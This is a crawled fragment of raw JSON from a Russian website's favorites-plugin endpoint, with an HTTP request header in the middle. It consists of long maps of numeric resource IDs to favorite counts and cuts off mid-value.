"119502":1,"119156":2,"119261":1,"118542":2,"115656":1,"116334":1,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":1,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":2,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":2,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"105772":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":1,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":2,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":2,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"125231":1,"112747":1,"125410":1,"86128":1,"124117":1,"104720":1,"125223":1,"105054":1,"105345":1,"108815":1,"112059":1,"112087":1,"112312":1,"118870":1,"114536":3,"115655":1,"116935":1,"119631":2,"119629":1,"123947":1,"105358":1,"112113":1,"107817":1,"24061":1,"11800":1,"86756":1,"108307":1,"115753":1,"117504":1,"11259":1,"122951":1,"124910":1,"124919":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"88576":1,"62138":1,"64641":1,"62137":1,"64613":1,"94363":1,"88515":1,"88543":1,"108717":1,"88511":1,"88512":1,"24468":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768802655950
body_size: 33903
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768802655950","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":7,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"14214":1,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":3,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1706":1,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":6,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":5,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":3,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"3047":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":1,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3,"992":1,"957":2,"797":19,"778":1,"739":1,"699":1,"633":6,"636":2,"552":2,"324":1,"245":13,"14455":3,"14424":2,"14410":3,"14236":3,"14223":1,"514":8,"14395":1,"8264":1,"6001":1,"12916":1,"14603":2,"14453":1,"14417":1,"14422":4,"14130":1,"14607":1,"14614":1,"11934":1,"937":1,"7458":1,"5253":1,"6992":1,"7454":1,"6677":1,"12266":1,"8630":2,"857":5,"822":3,"2637":1,"8624":1,"12185":1,"12184":1,"13954":4,"12606":1,"12378":1,"12345":3,"10365":2,"4648":1,"4646":2,"4642":6,"7439":1,"6808":1,"7438":1,"7388":1,"7341":1,"2606":1,"9253":1,"7393":2,"5677":3,"1945":3,"967":2,"12705":1,"10810":3,"10371":4,"8988":1,"14555":1,"14431":4,"14407":3,"12696":1,"12783":2,"9777":1,"8399":1,"9646":1,"8789":2,"8825":1,"12225":1,"14645":1,"12301":3,"10334":6,"8751":2,"674":1,"551":3,"12330":2,"12285":3,"14471":1,"12938":3,"14623":1,"1917":11,"10281":1,"8706":4,"8743":1,"8451":1,"8393":1,"8394":1,"11614":6,"903":3,"14548":1,"14544":1,"14526":1,"14513":1,"14512":1,"13428":1,"13030":1,"13022":1,"13006":1,"12984":1,"12352":1,"12256":5,"11929":1,"11842":1,"11829":1,"11804":2,"14470":2,"14463":1,"14456":2,"14220":3,"14219":4,"14216":1,"894":3,"1994":2,"10680":1,"10489":1,"10417":1,"10416":1,"9751":1,"9131":2,"9037":1,"5688":1,"320":1,"175":2,"10719":1,"10752":2,"13260":1,"12588":1,"1950":2,"5837":1,"13277":1,"13007":1,"12999":1,"12075":1,"12996":1,"8045":1,"8037":1,"7775":1,"7587":1,"7535":1,"4377":2,"4137":1,"4132":3,"3969":1,"2730":1,"7126":1,"6553":1,"13241":2,"13242":2,"9957":1,"10163":5,"2003":1,"2093":5,"10261":1,"519":4,"12409":1,"12408":1,"14528":2,"14457":1,"14330":1,"14207":1,"12318":9,"12159":1,"10947":3,"10330":1,"10317":4,"10320":5,"11136":3,"11128":1,"1393":1,"13603":4,"13159":2,"12671":1,"12199":1,"9752":2,"12729":6,"10762":1,"10245":1,"7680":4,"11893":3,"11042":1,"11411":4,"1091":3,"12675":1,"13194":2,"10189":2,"14680":1,"10325":1,"10190":1,"9450":3,"14798":3,"14785":1,"14735":1,"14408":7,"12263":3,"10415":2,"9042":1,"14521":1,"12280":1,"12172":2,"9608":5,"9610":4,"9454":1,"9414":1,"8811":3,"8795":2,"8747":1,"1516":2,"870":4,"844":1,"793":2,"794":5,"292":3,"11566":2,"11549":1,"11318":1,"11305":2,"6455":1,"6288":1,"6263":1,"9728":1,"10034":1,"9020":1,"14738":1,"588":1,"4397":1,"13898":3,"10335":3,"1140":3,"14844":1,"14847":2,"2427":3,"1915":4,"9732":5,"9729":2,"14801":1,"1806":1,"14143":2,"5407":4,"814":1,"8976":1,"1119":1,"987":6,"1668":6,"1591":1,"4768":3,"10210":1,"10206":2,"2529":1,"6712":2,"931":5,"14857":2,"6014":1,"5873":4,"823":2,"759":2,"746":1,"718":1,"616":6,"9740":1,"7389":1,"14863":1,"536":3,"200":1,"14861":1,"14412":1,"14060":1,"12643":2,"12569":3,"12108":1,"9493":2,"1348":1,"8744":1,"13815":1,"9689":1,"1290":2,"1289":2,"10822":2,"10344":1,"1831":1,"11900":3,"1111":2,"10288":1,"13945":1,"2392":1,"404":6,"2899":3,"3055":1,"14232":1,"14290":1,"5874":4,"3261":5,"1914":2,"11593":3,"11596":1,"11920":1,"11577":1,"6908":1,"11582":1,"6728":1,"6357":2,"11811":1,"8326":1,"924":3,"906":5,"905":1,"467":4,"466":2,"2278":1,"7308":1,"3876":1,"11407":6,"4393":1,"1148":1,"14539":1,"13599":1,"9482":2,"14501":1,"7408":1,"7392":2,"11450":1,"12820":1,"7508":1,"2142":2,"12076":1,"4107":1,"2205":3,"3804":1,"9679":4,"313":6,"14601":1,"11283":7,"8607":1,"6528":2,"4128":2,"3631":1,"1878":4,"10707":1,"13186":1,"11415":1,"10581":1,"9745":1,"8954":1,"4171":2,"2812":1,"2642":1,"963":1,"229":1,"210":1,"10715":2,"10750":3,"10841":3,"11802":11,"5307":1,"5186":4,"4934":1,"4929":1,"4928":2,"4926":4,"4156":1,"4153":1,"3793":1,"3598":2,"14868":1,"2240":2,"2073":2,"1991":1,"1022":2,"956":3,"830":8,"831":4,"2693":2,"12314":3,"12563":1,"14402":1,"10980":1,"1746":2,"899":2,"9435":1,"12754":2,"14340":1,"2558":1,"14183":1,"14159":1,"10421":1,"10897":1,"11470":1,"11466":1,"14748":1,"14745":1,"12981":1,"13258":1,"11286":1,"5892":2,"13191":2,"6755":1,"12342":3,"11053":1,"293":4,"14848":3,"14462":1,"14444":4,"14437":1,"1371":1,"1346":8,"9906":1,"1365":2,"1457":3,"10303":5,"3539":1,"3533":1,"12875":2,"13307":1,"7645":2,"14427":4,"2792":5,"7660":1,"11882":7,"14044":1,"4841":1,"4166":1,"13105":1,"14329":1,"14275":1,"12455":3,"11125":1,"11111":1,"11109":1,"11092":2,"11064":3,"11040":1,"10933":1,"10283":1,"10253":4,"10250":2,"9597":1,"9306":2,"8523":1,"3380":1,"3381":1,"3050":1,"2766":1,"2767":2,"2107":1,"1829":2,"1815":1,"1626":1,"1426":1,"1387":1,"1294":1,"1295":3,"1214":1,"1215":1,"1280":2,"1197":1,"1113":2,"1079":1,"654":2,"13222":2,"13540":1,"14596":2,"10324":1,"14170":1,"12898":1,"554":2,"14243":3,"10564":1,"10195":1,"9694":1,"10859":1,"11202":3,"9750":2,"3544":1,"9339":2,"5689":1,"8355":1,"1870":1,"769":3,"8358":2,"5609":2,"2953":1,"12453":1,"10375":1,"1827":1,"10924":1,"1163":1,"14594":1,"14595":1,"13929":1,"3747":2,"15148":2,"13196":2,"9147":1,"8505":2,"8487":2,"5419":1,"10712":2,"10756":2,"14639":1,"11223":1,"14916":3,"10209":1,"14503":1,"14487":2,"14451":1,"14197":1,"14188":1,"14157":1,"4321":1,"2357":1,"1442":1,"1635":4,"1634":5,"15144":2,"9168":2,"15159":2,"5946":1,"14658":1,"12219":1,"12216":3,"10316":4,"15142":1,"15143":1,"908":6,"13013":2,"15141":2,"994":3,"11219":1,"9476":1,"12717":1,"14839":1,"10328":2,"12308":4,"5838":1,"15003":4,"15053":2,"732":3,"1131":2,"2954":4,"2443":3,"2259":4,"15057":2,"14912":1,"11812":1,"6178":1,"11578":1,"1181":2,"834":4,"850":5,"12702":1,"12701":1,"12551":4,"9520":1,"14917":1,"10205":1,"12821":3,"5277":2,"621":4,"372":1,"12443":1,"11995":1,"11215":2,"11216":1,"11155":2,"14264":1,"12488":1,"15136":2,"542":2,"14990":1,"5761":1,"1984":1,"8404":3,"7647":5,"5901":4,"5858":1,"8340":3,"12254":2,"8335":1,"5644":1,"8265":1,"8360":1,"816":2,"8436":1,"1947":1,"8493":1,"15051":1,"15119":1,"15134":1,"15048":9,"10604":4,"4953":1,"856":2,"13014":3,"14334":2,"14307":1,"2246":2,"5978":1,"4763":1,"11094":2,"2272":1,"9377":1,"14913":1,"2379":1,"4113":1,"8783":1,"719":1,"872":1,"8626":1,"11101":1,"12719":1,"12442":1,"12395":2,"1373":2,"14977":2,"8494":1,"183":8,"14864":2,"15147":3,"9847":2,"9451":3,"1973":1,"6147":1,"6006":2,"5800":2,"186":2,"14413":5,"9311":3,"1600":4,"14411":4,"775":2,"1375":3,"1394":1,"632":2,"2438":1,"15027":2,"11176":6,"11168":3,"9812":2,"15112":1,"9837":2,"15094":1,"15095":1,"15109":1,"8979":1,"2778":1,"9893":2,"9836":1,"9813":2,"2528":2,"2504":1,"2893":2,"2228":2,"12612":1,"14287":1,"12596":1,"12335":1,"12536":1,"15215":1,"12338":1,"14266":1,"14914":1,"10059":1,"13284":1,"8483":1,"1226":6,"1225":8,"1758":2,"15189":1,"15168":2,"2963":1,"1288":1,"736":1,"346":2,"14976":1,"2002":1,"10793":1,"8482":5,"5292":3,"9842":3,"15210":1,"10074":1,"12165":1,"12161":1,"1292":1,"11344":3,"11243":2,"446":6,"8544":2,"8534":1,"10278":2,"14787":1,"12233":4,"1042":1,"2436":2,"14891":1,"2952":1,"728":1,"574":1,"2060":1,"13248":1,"12927":1,"11557":1,"11476":1,"11477":2,"6341":2,"15222":2,"15138":1,"15149":1,"15131":1,"15115":1,"15106":2,"15102":1,"1904":7,"5731":3,"15087":2,"15071":1,"15065":3,"15052":3,"15022":3,"14900":1,"15145":2,"15146":2,"14968":2,"15208":1,"14494":3,"2047":8,"2176":7,"14888":1,"14674":1,"10079":2,"8017":1,"431":2,"15227":1,"15251":2,"1575":1,"2009":4,"1897":3,"2086":2,"12799":1,"12257":1,"1891":1,"3176":1,"190":1,"15034":3,"2378":2,"14865":1,"14662":1,"11405":2,"3155":1,"15167":2,"3154":1,"11211":1,"11203":2,"11171":1,"9449":2,"2131":1,"15135":3,"11584":2,"11918":1,"11192":1,"14855":1,"14659":1,"11208":3,"11172":4,"10331":1,"1759":4,"14815":1,"2066":5,"8480":4,"1320":1,"11416":1,"4117":1,"13239":5,"2416":2,"15240":1,"13254":2,"13243":1,"13240":4,"13233":4,"13231":1,"13230":2,"13229":4,"14255":2,"1080":3,"15097":1,"12210":2,"8763":1,"1173":2,"9514":2,"15114":1,"15110":2,"13206":4,"12728":2,"12727":2,"12315":3,"10614":1,"10553":1,"10511":1,"10504":1,"10498":1,"9851":2,"8272":1,"9139":1,"9113":3,"8959":1,"8945":1,"15269":1,"12885":1,"13104":1,"12982":1,"11986":1,"11873":3,"11698":1,"11699":1,"11691":2,"11693":1,"11690":1,"8724":1,"11617":2,"11460":1,"10247":2,"10234":1,"10006":1,"9980":1,"9753":1,"9737":2,"8715":1,"8692":1,"8479":1,"6268":1,"14924":3,"15257":4,"297":2,"15169":9,"15255":3,"2199":1,"14882":1,"11979":1,"10337":2,"10767":2,"1127":1,"15033":1,"4114":2,"14309":1,"1680":2,"15038":1,"5980":1,"12429":2,"885":1,"14609":1,"14373":2,"15280":1,"1083":1,"3923":1,"11859":1,"15197":5,"7999":1,"594":2,"1443":2,"7797":1,"9823":3,"15250":1,"9388":